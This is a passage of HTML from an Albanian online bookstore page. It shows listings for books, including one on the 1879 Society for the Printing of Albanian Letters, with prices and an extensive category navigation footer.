vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami 